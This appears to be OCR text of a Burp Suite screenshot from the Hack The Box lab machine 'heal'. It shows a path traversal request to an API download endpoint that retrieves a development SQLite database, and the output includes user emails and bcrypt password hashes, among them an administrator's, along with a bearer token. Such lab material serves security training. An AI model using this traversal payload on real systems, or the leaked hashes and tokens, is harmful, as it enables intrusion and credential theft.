 kali@kali: ~/htb/heal
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 Priority: u=0
12
13
Response
Pretty Raw Hex Render \n
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: ffc73a8f-6508-4abb-b7a2-bb1a84891686
20 x-runtime: 0.004964
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE
TABLE "ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tablesche
ma_migrationsschema_migrationsCREATE TABLE "schema_migrations" ("version" varchar
NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCRE
ATE TABLE "users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar,
"password_digest" varchar, "created_at" datetime(6) NOT NULL, "updated_at"
datetime(6) NOT NULL, "fullname" varchar, "username" varchar, "is_admin"
boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE
"token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token"
varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)õõ
users.cÆ.
24 -AAtesting@heal.htb$2a$12$VVi3Smyy5ouSxnUC67uu0udwT2wTUk4n8iaXICXpPxAysiy/S/M5.2025-
05-16 18:54:17.2171712025-05-16 18:54:17.217171testingtest
25 +AAralph1@heal.htb$2a$12$Au4mOHSVyOWiLPXK9dGxXuivJKbUVgAgFq3CUuyGqwKbDgwaGeiom2025-0
5-16 18:52:39.2536932025-05-16 18:52:39.253693ralph123ralph1123
26 )AA'
ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125
)20240702131229)20240702133115
27 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.2690490##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
28 áñá#schema_sha1# environment
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 20
Inspector
Notes
Custom actions
Search 0 highlights
Search 0 highlights
Done 33,551 bytes | 1,113 millis
Event log (19) All issues Memory: 138.1MB Disabled